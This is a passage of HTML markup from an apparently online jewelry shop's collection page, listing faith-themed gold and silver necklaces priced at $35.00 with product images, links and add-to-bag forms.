                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada135.png?v=1695702075&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-faith-hope-love-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431934472477"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431934472477 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431934472477"
              >
                Faith Hope Love Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431934472477"
            
          >
            <a
              href="/products/gold-faith-hope-love-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431934472477"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431934472477 Badge-template--23910367002909__main-collection-product-grid-8431934472477"
            >
              Faith Hope Love Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="gold-faith-hope-love-necklace"         
data-wpd-variant-id="45342473584925"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,163831054370"        
data-wpd-product-id="8431934472477"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="gold-faith-hope-love-necklace"         
data-wpd-variant-id="45342473584925"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,163831054370"        
data-wpd-product-id="8431934472477"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431934472477'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431934472477" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431934472477-variant-id'
                    type="hidden"
                    name="id"
                    value="45342473584925"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431934472477-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431934472477-submit title-template--23910367002909__main-collection-product-grid-8431934472477"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431934472477" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/5A2BA09D-CEE5-4FAC-988F-40FED7893774.png?v=1695702203&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8431927722269-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada148.png?v=1695702203&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/be-still-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431927722269"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431927722269 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431927722269"
              >
                Be Still Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431927722269"
            
          >
            <a
              href="/products/be-still-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431927722269"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431927722269 Badge-template--23910367002909__main-collection-product-grid-8431927722269"
            >
              Be Still Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="be-still-gold-necklace"         
data-wpd-variant-id="45342444028189"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431927722269"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="be-still-gold-necklace"         
data-wpd-variant-id="45342444028189"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431927722269"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431927722269'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431927722269" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431927722269-variant-id'
                    type="hidden"
                    name="id"
                    value="45342444028189"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431927722269-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431927722269-submit title-template--23910367002909__main-collection-product-grid-8431927722269"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431927722269" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada154.png?v=1694699433&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8431916056861-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada153.png?v=1694699433&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-wait-on-the-lord-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431916056861"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431916056861 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431916056861"
              >
                Silver Wait on the Lord Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431916056861"
            
          >
            <a
              href="/products/silver-wait-on-the-lord-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431916056861"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431916056861 Badge-template--23910367002909__main-collection-product-grid-8431916056861"
            >
              Silver Wait on the Lord Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="silver-wait-on-the-lord-necklace"         
data-wpd-variant-id="45342411358493"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8431916056861"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="silver-wait-on-the-lord-necklace"         
data-wpd-variant-id="45342411358493"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,431912780061"        
data-wpd-product-id="8431916056861"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431916056861'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431916056861" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431916056861-variant-id'
                    type="hidden"
                    name="id"
                    value="45342411358493"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431916056861-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431916056861-submit title-template--23910367002909__main-collection-product-grid-8431916056861"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431916056861" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 22;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/DCDE4147-C3AE-4C06-97A7-B456EEA7568C.png?v=1695702532&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8431912386845-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada161.png?v=1695702532&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-wait-on-the-lord-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431912386845"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431912386845 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431912386845"
              >
                Wait on the Lord Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431912386845"
            
          >
            <a
              href="/products/gold-wait-on-the-lord-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431912386845"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431912386845 Badge-template--23910367002909__main-collection-product-grid-8431912386845"
            >
              Wait on the Lord Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="gold-wait-on-the-lord-necklace"         
data-wpd-variant-id="45342400119069"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431912386845"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="gold-wait-on-the-lord-necklace"         
data-wpd-variant-id="45342400119069"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8431912386845"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431912386845'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431912386845" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431912386845-variant-id'
                    type="hidden"
                    name="id"
                    value="45342400119069"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431912386845-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431912386845-submit title-template--23910367002909__main-collection-product-grid-8431912386845"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431912386845" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 23;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada67.png?v=1694461085&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8431897116957-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada66.png?v=1694461097&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-god-is-greater-than-the-highs-and-lows"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431897116957"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8431897116957 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8431897116957"
              >
                God Is Greater than the Highs and Lows Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8431897116957"
            
          >
            <a
              href="/products/silver-god-is-greater-than-the-highs-and-lows"
              id="CardLink-template--23910367002909__main-collection-product-grid-8431897116957"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8431897116957 Badge-template--23910367002909__main-collection-product-grid-8431897116957"
            >
              God Is Greater than the Highs and Lows Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="silver-god-is-greater-than-the-highs-and-lows"         
data-wpd-variant-id="45342353359133"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8431897116957"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="silver-god-is-greater-than-the-highs-and-lows"         
data-wpd-variant-id="45342353359133"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8431897116957"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
